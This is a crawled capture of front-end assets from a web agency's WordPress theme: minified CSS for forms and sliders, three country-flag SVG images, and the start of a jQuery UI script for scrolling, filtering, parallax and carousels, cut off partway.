.inquiry_modal .category input:checked+.wpcf7-list-item-label::after{background:0 0;content:"\f00c";font-family:FontAwesome;font-size:22px;top:0;left:0;color:#ee9a02}
.inquiry_modal .category input:focus+.wpcf7-list-item-label::before{background:#121212;border-color:#121212;box-shadow:none!important}
.inquiry_modal .budget .wpcf7-list-item,.inquiry_modal .duration .wpcf7-list-item,.job-form .gender .wpcf7-list-item{align-items:center!important;display:inline-flex;position:relative;min-height:1.5rem;padding-left:.5rem;padding-right:1rem;margin:1rem}
.inquiry_modal .budget .wpcf7-list-item-label,.inquiry_modal .duration .wpcf7-list-item-label,.job-form .gender .wpcf7-list-item-label{color:#999;font-weight:700;font-size:16px;padding-left:40px;position:relative;margin-bottom:0;display:inline-block}
.inquiry_modal .budget .wpcf7-list-item-label::before,.inquiry_modal .duration .wpcf7-list-item-label::before,.job-form .gender .wpcf7-list-item-label::before{border-radius:50%;position:absolute;background-color:#1d1d1d;border:none;width:30px;height:30px;top:-.1rem;left:0;display:block;pointer-events:none;content:""}
.inquiry_modal .budget .wpcf7-list-item input:checked+.wpcf7-list-item-label::before,.inquiry_modal .duration .wpcf7-list-item input:checked+.wpcf7-list-item-label::before,.job-form .gender .wpcf7-list-item input:checked+.wpcf7-list-item-label::before{background-color:#ee9a02;border:5px solid #1d1d1d;width:30px!important;height:30px!important;margin-left:0;position:absolute;top:-.2rem;left:0}
.contact-form-wrap .email input,.contact-form-wrap .number input,.contact-form-wrap .subject input,.contact-form-wrap .your-name input,.inquiry_modal .email input,.inquiry_modal .file_attachment-text,.inquiry_modal .mobile input,.inquiry_modal .your-name input,.job-form .current-employer input,.job-form .current-salary input,.job-form .email input,.job-form .expected-salary input,.job-form .file_attachment-text,.job-form .mobile input,.job-form .notice-period input,.job-form .total-experience input,.job-form .your-name input{padding:8px 15px!important;display:block;border:none;width:100%;outline:0;background-color:#1d1d1d;border-bottom:0!important;font-weight:400;color:#999;height:54px;border-radius:5px}
.contact-form-wrap .email input::placeholder,.contact-form-wrap .message input::placeholder,.contact-form-wrap .number input::placeholder,.contact-form-wrap .subject input::placeholder,.contact-form-wrap .your-name input::placeholder,.inquiry_modal .email input::placeholder,.inquiry_modal .file_attachment-text::placeholder,.inquiry_modal .message textarea::placeholder,.inquiry_modal .mobile input::placeholder,.inquiry_modal .your-name input::placeholder,.job-form .current-employer input::placeholder,.job-form .current-salary input::placeholder,.job-form .email input::placeholder,.job-form .expected-salary input::placeholder,.job-form .file_attachment-text::placeholder,.job-form .mobile input::placeholder,.job-form .notice-period input::placeholder,.job-form .total-experience input::placeholder,.job-form .your-name input::placeholder{font-size:16px}
.inquiry_modal .attachment_file input,.job-form .attachment-custom-input span input,.job-form .attachment_file input{opacity:0;position:absolute}
.contact-form-wrap .message input,.inquiry_modal .message textarea{resize:none;padding:8px 15px!important;display:block;border:none;width:100%;outline:0;background-color:#1d1d1d;border-bottom:0!important;font-weight:400;color:#999;height:108px;border-radius:5px}
.contact-form-wrap input[type=submit],.inquiry_modal input[type=submit],.job-form input[type=submit]{width:300px;height:74px;background-color:#48baff;color:#1d1d1d;font-weight:700;border:none;text-transform:uppercase}
.job-form input[type=submit]{height:52px}
.social-form a{display:inline-block}
.social-icon-1{position:absolute;content:'';background:url(images/footer-icon.png) -48px 5px no-repeat}
.social-icon-2{position:absolute;content:'';background:url(images/footer-icon.png) -95px 5px no-repeat}
.social-icon-3{position:absolute;content:'';background:url(images/footer-icon.png) -144px 5px no-repeat}
.social-icon-4{position:absolute;content:'';background:url(images/footer-icon.png) -244px 5px no-repeat}
.social-icon-5{position:absolute;content:'';background:url(images/footer-icon.png) -200px 5px no-repeat}
.sitemap-section{padding:120px 0}
.sitemap-content h2{line-height:32px;margin-top:20px;margin-bottom:20px;color:#ee9a02}
.sitemap-content ul{margin-left:32px}
.sitemap-content li{position:relative}
.sitemap-content li a{color:#999;font-size:16px}
.sitemap-content ul li a:before{margin-left:-16px;content:'•';color:#ee9a02;font-size:36px;position:absolute;top:0}
.sitemap-content ul li strong a{color:#48baff;font-size:20px}
.sitemap-content ul li strong a:before{content:''}
.job-form .job__form_title{padding-top:35px;padding-bottom:35px;text-align:center}
.floating-wpp{position:fixed;bottom:15px;left:15px;font-size:14px;transition:bottom .2s}
.floating-wpp .floating-wpp-button{position:relative;border-radius:50%;box-shadow:1px 1px 4px rgba(60,60,60,.4);transition:box-shadow .2s;cursor:pointer;overflow:hidden}
.floating-wpp .floating-wpp-button img,.floating-wpp .floating-wpp-button svg{position:absolute;width:52px;height:auto;object-fit:cover;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}
.floating-wpp:hover{bottom:17px}
.floating-wpp:hover .floating-wpp-button{box-shadow:1px 2px 8px rgba(60,60,60,.4)}
.floating-wpp .floating-wpp-popup{border-radius:6px;background-color:#e5ddd5;position:absolute;overflow:hidden;padding:0;box-shadow:1px 2px 8px rgba(60,60,60,.25);width:0;height:0;bottom:0;opacity:0;transition:bottom .1s ease-out,opacity .2s ease-out;transform-origin:bottom}
.floating-wpp .floating-wpp-popup.active{padding:0 12px 12px;width:260px;height:auto;bottom:82px;opacity:1}
.floating-wpp .floating-wpp-popup .floating-wpp-message{background-color:#fff;padding:8px;border-radius:0 5px 5px;box-shadow:1px 1px 1px rgba(0,0,0,.15);opacity:0;transition:opacity .2s}
.floating-wpp .floating-wpp-popup.active .floating-wpp-message{opacity:1;transition-delay:.2s}
.floating-wpp .floating-wpp-popup .floating-wpp-head{text-align:right;color:#fff;margin:0 -15px 10px;padding:6px 12px;display:flex;justify-content:space-between;cursor:pointer}
.floating-wpp .floating-wpp-input-message{background-color:#fff;margin:10px -15px -15px;padding:0 15px;display:flex;align-items:center}
.floating-wpp .floating-wpp-input-message textarea{border:1px solid #ccc;border-radius:4px;box-shadow:none;padding:8px;margin:10px 0;width:100%;max-width:100%;font-family:inherit;font-size:inherit;resize:none}
.floating-wpp .floating-wpp-btn-send{margin-left:12px;font-size:0;cursor:pointer}
.floating-wpp-head{padding-top:0;padding-bottom:0}
.floating-wpp-head span{font-size:12px;font-weight:700}
.floating-wpp-head .close{line-height:1.6}
.floating-wpp-message{color:#212529;line-height:1.2;font-weight:500}
.page_not_found_wrapper h1{font-family:Poppins;font-style:normal;font-weight:700;font-size:400px;line-height:400px;color:rgba(238,154,2,.25)}
.page_not_found_wrapper h2{color:#fff}
.employee_testimonials_contaner{margin-top:40px}
.slider-wraper{max-width:1107px;margin:0 auto;position:relative}
.employee-review-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;background-color:#1d1d1d;border-radius:10px;margin:50px 5px 0;cursor:grab}
.employee-img{width:40%;height:417px}
.about-employee{width:60%;color:#fff;padding-bottom:75px;padding-right:50px}
.about-employee h4.color-lamon{line-height:36px}
.about-employee span.color-grey{font-size:14px;line-height:21px}
.about-employee p.color-white{font-size:16px;line-height:30px;font-weight:400;padding:10px 0 0}
.employee-thumbnail{width:60px;height:100px;border-radius:100%;margin:0 auto;display:flex;align-items:center}
.employee-thumbnail img{width:100%;height:60px;object-fit:cover;border-radius:100%;background-blend-mode:normal;box-shadow:-4px 4px 20px #121212;background:#000;object-position:top;cursor:pointer}
.slider-nav.slick-initialized.slick-slider{position:absolute;bottom:15px;left:40%;width:100%;max-width:575px;margin:0 auto}
.employee-img img{height:100%;object-fit:contain;width:100%;display:block;margin-top:-42px}
.slick-slide{transition:opacity!important}
.slider-nav .slick-slide.slick-current.slick-active img{transform:scale(1.3);transition:.5s ease-in-out}
.slider-nav .slick-slide img{transform:scale(1);transition:.5s ease-in-out}
.wpcf7-spinner{right:30px;top:50%;transform:translateY(-50%);margin:unset}
.attachment-custom-input .wpcf7-form-control-wrap,.inquiry_modal .wpcf7-form-control-wrap{position:relative;width:100%;display:block}
.inquiry_modal .wpcf7-form-control-wrap{position:relative;width:100%;display:block;}
ul.cd-header-buttons{z-index:2;}
input.wpcf7-form-control.wpcf7-mathcaptcha{width:auto;height:auto;}
.mathcaptcha-row .wpcf7-form-control-wrap{width:100%;}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/canada-flag.svg
body_size: 17
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 120 90.1" style="enable-background:new 0 0 120 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F0F0F0;}
	.st1{fill:#D80027;}
</style>
<rect x="0" y="0.1" class="st0" width="120" height="90"/>
<g>
	<rect x="0" y="0.1" class="st1" width="40" height="90"/>
	<rect x="80" y="0.1" class="st1" width="40" height="90"/>
	<polygon class="st1" points="67.5,51.3 75,47.1 71.2,45 71.2,40.8 63.7,45 67.5,36.6 63.7,36.6 60,30.2 56.2,36.6 52.5,36.6 
		56.2,45 48.7,40.8 48.7,45 45,47.1 52.5,51.3 50.6,55.5 58.1,55.5 58.1,61.9 61.9,61.9 61.9,55.5 69.4,55.5 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/usa-flag.svg
body_size: 1363
content:
<svg width="120" height="90" viewBox="0 0 120 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0H171V6.92578H0V0ZM0 13.8516H171V20.7773H0V13.8516ZM0 27.6855H171V34.6289H0V27.6855ZM0 41.5371H171V48.4629H0V41.5371ZM0 55.3887H171V62.3145H0V55.3887ZM0 69.2227H171V76.1484H0V69.2227ZM0 83.0742H171V90H0V83.0742Z" fill="#BD3D44"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.92578H171V13.8516H0V6.92578ZM0 20.7773H171V27.6855H0V20.7773ZM0 34.6113H171V41.5371H0V34.6113ZM0 48.4629H171V55.3887H0V48.4629ZM0 62.3145H171V69.2402H0V62.3145ZM0 76.1485H171V83.0742H0V76.1485Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0H68.3965V48.4629H0V0Z" fill="#192F5D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.69531 2.07422L6.32812 3.99023H8.33203L6.71484 5.16797L7.33008 7.10156L5.69531 5.90625L4.07812 7.08398L4.69336 5.16797L3.05859 3.99023H5.09766L5.69531 2.07422ZM17.1035 2.07422L17.7187 3.99023H19.7402L18.1055 5.16797L18.7207 7.10156L17.1035 5.90625L15.4687 7.08398L16.084 5.16797L14.4668 3.99023H16.4707L17.1035 2.07422ZM28.4941 2.07422L29.1269 3.99023H31.1133L29.4961 5.16797L30.1113 7.10156L28.4766 5.90625L26.8594 7.08398L27.4746 5.16797L25.8398 3.99023H27.8613L28.4941 2.07422ZM39.9023 2.07422L40.5176 3.99023H42.539L40.9043 5.16797L41.5371 7.10156L39.9023 5.90625L38.2676 7.08398L38.9004 5.16797L37.2656 3.99023H39.2695L39.9023 2.07422ZM51.2929 2.07422L51.9258 3.99023H53.9297L52.3125 5.16797L52.9277 7.10156L51.2929 5.90625L49.6758 7.08398L50.291 5.16797L48.6738 3.99023H50.6777L51.2929 2.07422ZM62.7012 2.07422L63.3164 3.99023H65.3379L63.7031 5.16797L64.3359 7.10156L62.7012 5.90625L61.0664 7.08398L61.6992 5.16797L60.0644 3.99023H62.0859L62.7012 2.07422ZM11.4082 6.92578L12.0234 8.8418H14.0449L12.4102 10.0195L13.0078 11.9355L11.4258 10.7578L9.79101 11.9355L10.3711 10.0195L8.78906 8.8418H10.793L11.4082 6.92578ZM22.7988 6.92578L23.4316 8.8418H25.4355L23.8008 10.0195L24.4336 11.9355L22.7988 10.7578L21.1641 11.9355L21.7969 10.0195L20.1621 8.8418H22.1836L22.7988 6.92578ZM34.207 6.92578L34.8223 8.8418H36.8437L35.209 10.0195L35.8242 11.9355L34.207 10.7578L32.5723 11.9355L33.1875 10.0195L31.5703 8.8418H33.5742L34.207 6.92578ZM45.5976 6.92578L46.2305 8.8418H48.2344L46.5996 10.0195L47.2324 11.9355L45.5976 10.7578L43.9805 11.9355L44.5957 10.0195L42.9609 8.8418H45L45.5976 6.92578ZM57.0058 6.92578L57.6211 8.8418H59.6426L58.0078 10.0195L58.623 11.9355L57.0058 10.7578L55.3711 11.9355L55.9863 10.0195L54.3691 8.8418H56.373L57.0058 6.92578ZM5.69531 11.7598L6.32812 13.7109H8.33203L6.71484 14.8887L7.33008 16.8047L5.69531 15.6094L4.07812 16.8047L4.69336 14.8711L3.05859 13.6934H5.09766L5.69531 11.7598ZM17.1035 11.7598L17.7187 13.6934H19.7402L18.1055 14.8711L18.7207 16.7871L17.1035 15.5918L15.4687 16.7871L16.084 14.8535L14.4668 13.6758H16.4707L17.1035 11.7598ZM28.4941 11.7598L29.1269 13.6934H31.1133L29.4961 14.8711L30.1113 16.7871L28.4766 15.5918L26.8594 16.7871L27.4746 14.8535L25.8398 13.6758H27.8613L28.4941 11.7598ZM39.9023 11.7598L40.5176 13.6934H42.539L40.9043 14.8711L41.5371 16.7871L39.9023 15.5918L38.2676 16.7871L38.9004 14.8535L37.2656 13.6758H39.2695L39.9023 11.7598ZM51.2929 11.7598L51.9258 13.6934H53.9297L52.3125 14.8711L52.9277 16.7871L51.2929 15.5918L49.6758 16.7871L50.291 14.8535L48.6738 13.6758H50.6777L51.2929 11.7598ZM62.7012 11.7598L63.3164 13.6934H65.3379L63.7031 14.8711L64.3359 16.7871L62.7012 15.5918L61.0664 16.7871L61.6992 14.8535L60.0644 13.6758H62.0859L62.7012 11.7598ZM11.4082 16.6113L12.0234 18.5273H14.0449L12.4102 19.7051L13.0254 21.6387L11.4082 20.4434L9.77343 21.6211L10.3887 19.7051L8.77148 18.5273H10.7754L11.4082 16.6113ZM22.7988 16.6113L23.4316 18.5273H25.4355L23.8008 19.7051L24.4336 21.6387L22.7988 20.4434L21.1641 21.6211L21.7969 19.7051L20.1621 18.5273H22.1836L22.7988 16.6113ZM34.207 16.6113L34.8223 18.5273H36.8437L35.209 19.7051L35.8242 21.6387L34.207 20.4434L32.5723 21.6211L33.1875 19.7051L31.5703 18.5273H33.5742L34.207 16.6113ZM45.5976 16.6113L46.2305 18.5273H48.2344L46.6172 19.7051L47.2324 21.6387L45.5976 20.4434L43.9805 21.6211L44.5957 19.7051L42.9609 18.5273H45L45.5976 16.6113ZM57.0058 16.6113L57.6211 18.5273H59.6426L58.0078 19.7051L58.623 21.6387L57.0058 20.4434L55.3711 21.6211L55.9863 19.7051L54.3691 18.5273H56.373L57.0058 16.6113ZM5.69531 21.4629L6.32812 23.3789H8.33203L6.71484 24.5566L7.33008 26.4902L5.69531 25.2949L4.07812 26.4727L4.69336 24.5566L3.05859 23.3789H5.09766L5.69531 21.4629ZM17.1035 21.4629L17.7187 23.3789H19.7402L18.1055 24.5566L18.7207 26.4727L17.1035 25.2949L15.4687 26.4727L16.084 24.5566L14.4668 23.3789H16.4707L17.1035 21.4629ZM28.4941 21.4629L29.1269 23.3789H31.1133L29.4961 24.5566L30.1113 26.4902L28.4766 25.2949L26.8594 26.4727L27.4746 24.5566L25.8398 23.3789H27.8613L28.4941 21.4629ZM39.9023 21.4629L40.5176 23.3789H42.539L40.9043 24.5566L41.5371 26.4902L39.9023 25.2949L38.2676 26.4727L38.9004 24.5566L37.2656 23.3789H39.2695L39.9023 21.4629ZM51.2929 21.4629L51.9258 23.3789H53.9297L52.3125 24.5566L52.9277 26.4902L51.2929 25.2949L49.6758 26.4727L50.291 24.5566L48.6738 23.3789H50.6777L51.2929 21.4629ZM62.7012 21.4629L63.3164 23.3789H65.3379L63.7031 24.5566L64.3359 26.4902L62.7012 25.2949L61.0664 26.4727L61.6992 24.5566L60.0644 23.3789H62.0859L62.7012 21.4629ZM11.4082 26.3144L12.0234 28.2305H14.0449L12.4102 29.4082L13.0254 31.3242L11.4082 30.1289L9.77343 31.3242L10.3887 29.3906L8.77148 28.2129H10.7754L11.4082 26.3144ZM22.7988 26.3144L23.4316 28.2305H25.4355L23.8008 29.4082L24.4336 31.3242L22.7988 30.1289L21.1641 31.3242L21.7969 29.3906L20.1621 28.2129H22.1836L22.7988 26.3144ZM34.207 26.3144L34.8223 28.2305H36.8437L35.209 29.4082L35.8242 31.3242L34.207 30.1289L32.5723 31.3242L33.1875 29.3906L31.5703 28.2129H33.5742L34.207 26.3144ZM45.5976 26.3144L46.2305 28.2305H48.2344L46.6172 29.4082L47.2324 31.3242L45.5976 30.1289L43.9805 31.3242L44.5957 29.3906L42.9609 28.2129H45L45.5976 26.3144ZM57.0058 26.3144L57.6211 28.2305H59.6426L58.0078 29.4082L58.623 31.3242L57.0058 30.1289L55.3711 31.3242L55.9863 29.3906L54.3691 28.2129H56.373L57.0058 26.3144ZM5.69531 31.1484L6.32812 33.082H8.33203L6.71484 34.2598L7.33008 36.1582L5.69531 34.9805L4.07812 36.1582L4.69336 34.2422L3.05859 33.0644H5.09766L5.69531 31.1484ZM17.1035 31.1484L17.7187 33.082H19.7402L18.1055 34.2598L18.7383 36.1582L17.1035 34.9805L15.4687 36.1582L16.1016 34.2422L14.4668 33.0644H16.4707L17.1035 31.1484ZM28.4941 31.1484L29.1269 33.082H31.1133L29.4961 34.2598L30.1113 36.1582L28.4766 34.9805L26.8594 36.1582L27.4746 34.2422L25.8398 33.0644H27.8613L28.4941 31.1484ZM39.9023 31.1484L40.5176 33.082H42.539L40.9043 34.2598L41.5371 36.1582L39.9023 34.9805L38.2676 36.1582L38.9004 34.2422L37.2656 33.0644H39.2695L39.9023 31.1484ZM51.2929 31.1484L51.9258 33.082H53.9297L52.3125 34.2598L52.9277 36.1582L51.2929 34.9805L49.6758 36.1582L50.291 34.2422L48.6738 33.0644H50.6777L51.2929 31.1484ZM62.7012 31.1484L63.3164 33.082H65.3379L63.7031 34.2598L64.3359 36.1582L62.7012 34.9805L61.0664 36.1582L61.6992 34.2422L60.0644 33.0644H62.0859L62.7012 31.1484ZM11.4082 36L12.0234 37.916H14.0449L12.4102 39.0937L13.0254 41.0273L11.4082 39.832L9.77343 41.0098L10.3887 39.0937L8.77148 37.916H10.7754L11.4082 36ZM22.7988 36L23.4316 37.916H25.4355L23.8008 39.0937L24.4336 41.0273L22.7988 39.832L21.1641 41.0098L21.7969 39.0937L20.1621 37.916H22.1836L22.7988 36ZM34.207 36L34.8223 37.916H36.8437L35.209 39.0937L35.8242 41.0273L34.207 39.832L32.5723 41.0098L33.1875 39.0937L31.5703 37.916H33.5742L34.207 36ZM45.5976 36L46.2305 37.916H48.2344L46.6172 39.0937L47.2324 41.0273L45.5976 39.832L43.9805 41.0098L44.5957 39.0937L42.9609 37.916H45L45.5976 36ZM57.0058 36L57.6211 37.916H59.6426L58.0078 39.0937L58.623 41.0273L57.0058 39.832L55.3711 41.0098L55.9863 39.0937L54.3691 37.916H56.373L57.0058 36ZM5.69531 40.8516L6.32812 42.7676H8.33203L6.71484 43.9453L7.33008 45.8613L5.69531 44.6836L4.07812 45.8613L4.69336 43.9277L3.05859 42.75H5.09766L5.69531 40.8516ZM17.1035 40.8516L17.7187 42.7676H19.7402L18.1055 43.9453L18.7383 45.8613L17.1035 44.6836L15.4687 45.8613L16.1016 43.9277L14.4668 42.75H16.4707L17.1035 40.8516ZM28.4941 40.8516L29.1269 42.7676H31.1133L29.5312 43.9453L30.1465 45.8613L28.5117 44.6836L26.8945 45.8613L27.5098 43.9277L25.875 42.75H27.8965L28.4941 40.8516ZM39.9023 40.8516L40.5176 42.7676H42.539L40.9043 43.9453L41.5371 45.8613L39.9023 44.6836L38.2676 45.8613L38.9004 43.9277L37.2656 42.75H39.2695L39.9023 40.8516ZM51.2929 40.8516L51.9258 42.7676H53.9297L52.3125 43.9453L52.9277 45.8613L51.2929 44.6836L49.6758 45.8613L50.291 43.9277L48.6738 42.75H50.6777L51.2929 40.8516ZM62.7012 40.8516L63.3164 42.7676H65.3379L63.7031 43.9453L64.3359 45.8613L62.7012 44.6836L61.0664 45.8613L61.6992 43.9277L60.0644 42.75H62.0859L62.7012 40.8516Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/ind-flag.svg
body_size: 1357
content:
<svg width="120" height="90" viewBox="0 0 120 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M120 0H0V30H120V0Z" fill="#FF9933"/>
<path d="M120 30H0V60H120V30Z" fill="white"/>
<path d="M120 60H0V90H120V60Z" fill="#128807"/>
<path d="M60 31.5C52.6 31.5 46.5 37.6 46.5 45C46.5 52.4 52.6 58.5 60 58.5C67.4 58.5 73.5 52.5 73.5 45C73.5 37.5 67.4 31.5 60 31.5ZM60 32.8L59.7 39.6L60.1 43.5L60.5 39.6L60 32.8C60.5 32.8 60.8 32.8 61.1 32.8C61.1 33.1 61.3 33.4 61.7 33.4C62 33.4 62.2 33.2 62.2 32.9C62.5 32.9 62.9 33 63.2 33.1L61.1 39.5L60.4 43.3L61.8 39.7L63.2 33.1C63.5 33.2 63.9 33.3 64.2 33.4C64.2 33.4 64.2 33.5 64.2 33.6C64.2 33.9 64.4 34.1 64.8 34.1C65 34.1 65.2 34 65.3 33.8C65.6 33.9 65.9 34.1 66.2 34.3L62.5 40L60.9 43.5L63.2 40.3L66.3 34.2C66.6 34.4 66.9 34.6 67.2 34.7C67.2 34.8 67.1 34.9 67.1 35C67.1 35.3 67.3 35.6 67.7 35.6C67.9 35.6 68 35.5 68.2 35.4C68.5 35.6 68.7 35.9 69 36.1L64 40.6L61.6 43.6L64.6 41.2L69.1 36.2C69.3 36.4 69.6 36.7 69.8 37C69.7 37.1 69.6 37.3 69.6 37.4C69.6 37.7 69.8 38 70.2 38C70.3 38 70.4 38 70.5 37.9C70.7 38.2 70.9 38.5 71 38.8L64.8 41.8L61.6 44.1L65.1 42.5L70.8 38.8C71 39.1 71.1 39.4 71.3 39.8C71.1 39.9 71 40.1 71 40.3C71 40.6 71.2 40.9 71.6 40.9C71.7 40.9 71.7 40.9 71.8 40.9C71.9 41.2 72 41.5 72.1 41.9L65.5 43.3L61.9 44.7L65.7 44L72.1 41.9C72.2 42.2 72.2 42.6 72.3 42.9C72 42.9 71.8 43.2 71.8 43.4C71.8 43.7 72 44 72.4 44C72.4 44.3 72.4 44.7 72.4 45L65.5 44.7L61.6 45.1L65.5 45.5L72.3 45.2C72.3 45.5 72.3 45.9 72.3 46.2C72 46.2 71.7 46.4 71.7 46.8C71.7 47.1 71.9 47.3 72.2 47.3C72.2 47.6 72.1 48 72 48.3L69.7 47.5L65.5 46.1L61.7 45.4L65.3 46.8L71.9 48.2C71.8 48.5 71.7 48.9 71.6 49.2C71.6 49.2 71.6 49.2 71.5 49.2C71.5 49.2 71.5 49.2 71.4 49.2C71.1 49.2 70.8 49.4 70.8 49.8C70.8 49.9 70.8 49.9 70.8 50C70.8 50.1 70.9 50.1 70.9 50.2C70.8 50.5 70.6 50.8 70.4 51.1L64.7 47.4L61.2 45.8L63.1 47.1L64.4 48.1L70.4 51.2C70.2 51.5 70 51.8 69.8 52.1C69.7 52.1 69.6 52 69.5 52C69.2 52 68.9 52.2 68.9 52.6C68.9 52.8 69 52.9 69.1 53C68.9 53.3 68.6 53.5 68.4 53.8L63.9 48.8L60.9 46.4L63.3 49.4L68.3 53.9C68.1 54.1 67.8 54.4 67.6 54.6C67.5 54.5 67.4 54.5 67.2 54.5C66.9 54.5 66.6 54.7 66.6 55.1C66.6 55.2 66.6 55.2 66.6 55.3C66.3 55.5 66 55.7 65.7 55.9L62.6 49.9L60.3 46.7L61.9 50.2L65.6 55.9C65.3 56.1 65 56.2 64.7 56.4C64.6 56.2 64.4 56.1 64.2 56.1C63.9 56.1 63.6 56.3 63.6 56.7C63.6 56.7 63.6 56.8 63.6 56.9C63.3 57 62.9 57.1 62.6 57.2L61.2 50.6L60 46.9L60.7 50.7L62.8 57.1C62.5 57.2 62.1 57.2 61.8 57.3C61.8 57 61.5 56.8 61.3 56.8C61 56.8 60.7 57 60.7 57.4C60.4 57.4 60 57.4 59.7 57.4L60.1 50.6L59.7 46.7L59.3 50.6L59.7 57.4C59.3 57.4 59 57.4 58.7 57.4C58.7 57.1 58.5 56.8 58.1 56.8C57.8 56.8 57.6 57 57.6 57.3C57.3 57.3 56.9 57.2 56.6 57.1L58.7 50.7L59.4 46.9L58 50.5L56.6 57.1C56.3 57 55.9 56.9 55.6 56.8C55.6 56.8 55.6 56.7 55.6 56.6C55.6 56.3 55.4 56 55.1 56C54.9 56 54.7 56.1 54.6 56.3C54.3 56.2 54 56 53.7 55.8L57.4 50.1L59 46.6L56.7 49.8L53.8 55.8C53.5 55.6 53.2 55.4 52.9 55.3C52.9 55.2 53 55.1 53 55C53 54.7 52.8 54.4 52.4 54.4C52.2 54.4 52.1 54.5 52 54.6C51.7 54.4 51.5 54.1 51.2 53.9L56.2 49.4L58.6 46.4L55.6 48.8L51.1 53.8C50.9 53.6 50.6 53.3 50.4 53C50.5 52.9 50.6 52.7 50.6 52.6C50.6 52.3 50.4 52 50.1 52C50 52 49.9 52 49.8 52.1C49.6 51.8 49.4 51.5 49.3 51.2L55.4 48.1L58.6 45.8L55.1 47.4L49.4 51.1C49.2 50.8 49.1 50.5 48.9 50.2C49.1 50.1 49.3 49.9 49.3 49.7C49.3 49.4 49.1 49.1 48.7 49.1C48.6 49.1 48.5 49.1 48.5 49.1C48.4 48.8 48.3 48.4 48.2 48.1L54.8 46.7L58.4 45.3L54.6 46L48.2 48.1C48.1 47.8 48.1 47.4 48 47.1C48.3 47.1 48.5 46.8 48.5 46.6C48.5 46.3 48.3 46 47.9 46C47.9 45.7 47.9 45.3 47.9 45L54.7 45.3L58.6 44.9L54.7 44.5L47.9 44.9C47.9 44.6 47.9 44.2 47.9 43.9C47.9 43.9 47.9 43.9 48 43.9C48.3 43.9 48.6 43.7 48.6 43.3C48.6 43 48.4 42.8 48.1 42.7C48.1 42.4 48.2 42 48.3 41.7L54.7 43.8L58.5 44.5L54.9 43.1L48.3 41.7C48.4 41.4 48.5 41 48.6 40.7C48.6 40.7 48.7 40.7 48.8 40.7C49.1 40.7 49.4 40.5 49.4 40.2C49.4 40 49.3 39.8 49.1 39.7C49.2 39.4 49.4 39.1 49.6 38.8L55.3 42.5L58.8 44.1L55.6 41.8L49.5 39C49.7 38.7 49.9 38.4 50 38.1C50.1 38.1 50.2 38.2 50.3 38.2C50.6 38.2 50.9 38 50.9 37.7C50.9 37.5 50.8 37.4 50.7 37.2C50.9 36.9 51.2 36.7 51.4 36.4L55.9 41.4L58.9 43.8L56.5 40.8L51.5 36.3C51.7 36.1 52 35.8 52.3 35.6C52.4 35.7 52.6 35.8 52.7 35.8C53 35.8 53.2 35.6 53.2 35.3C53.2 35.2 53.2 35.1 53.1 35C53.4 34.8 53.7 34.6 54 34.5L57.1 40.6L59.4 43.8L57.8 40.3L54 34.6C54.3 34.4 54.6 34.3 54.9 34.1C55 34.3 55.2 34.5 55.4 34.5C55.7 34.5 56 34.3 56 34C56 33.9 56 33.9 56 33.8C56.3 33.7 56.7 33.6 57 33.5L58.4 40.1L59.8 43.7L59 39.9L57 33.5C57.3 33.4 57.7 33.4 58 33.3C58 33.6 58.3 33.8 58.5 33.8C58.8 33.8 59.1 33.6 59.1 33.2C59.3 32.8 59.6 32.8 60 32.8Z" fill="#000088"/>
<path d="M60 43C61.1 43 62 43.9 62 45C62 46.1 61.1 47 60 47C58.9 47 58 46.1 58 45C58 43.9 58.9 43 60 43Z" fill="white"/>
<path d="M60 43.3999C60.9 43.3999 61.6 44.0999 61.6 44.9999C61.6 45.8999 60.9 46.5999 60 46.5999C59.1 46.5999 58.4 45.8999 58.4 44.9999C58.4 44.1999 59.1 43.3999 60 43.3999Z" fill="#000088"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf8
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/script.js?ver=1762862935
body_size: 4594
content:
jQuery(document).ready(function($) {

  $(window).scroll(function() {
          var fixedtop = $('header');
  
          if ($(this).scrollTop() > 1) {
              fixedtop.addClass('fixed');
          } else {
              fixedtop.removeClass('fixed');
          }
      });
  
    if (jQuery(document).find('.portfolio-isotop-wrap').length > 0) {
      $(window).load(function() {
        var $all = $(".portfolio-isotop-wrap");
        $all.isotope({
          filter: "*",
          animationOptions: {
            duration: 10000,
            easing: 'linear',
            quaue: true
          }
      });
  
        $(".tab a").click(function() {
          $(".tab a.active").removeClass('active');
          $(this).addClass('active');
  
          var tab = $(this).attr('data-filter');
  
          $all.isotope({
            filter: tab,
            animationOption: {
              duration: 10000,
              easing: 'linear',
              quaue: true
            }
          });
        });
  
        return false;
      });
    }
  
    if (jQuery(document).find('.about-us-images-wrap').length > 0) {
      if (window.matchMedia("(min-width:768px)").matches) {
        $(document).mousemove(function(e) {
          // $('.background').parallax(-30, e);
          $('.parralax-1').parallax(20, e);
        });
        $.fn.parallax = function(resistance, mouse) {
          $el = $(this);
          TweenLite.to($el, 0.2, {
            x: -((mouse.clientX - (window.innerWidth / 2)) / resistance),
            y: -((mouse.clientY - (window.innerHeight / 2)) / resistance)
          });
  
        };
      }
    }
  
    // blog-slider
    $('.blog-wrap').slick({
      autoplay: false,
      infinite: false,
      arrows: false,
      dots: true,
      slidesToShow: 3,
      speed: 300,
      centerMode: false,
      centerPadding: '0px',
      slidesToScroll: 1,
  
      responsive: [{
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      }, {
        breakpoint: 767,
        settings: {
          slidesToShow: 1,
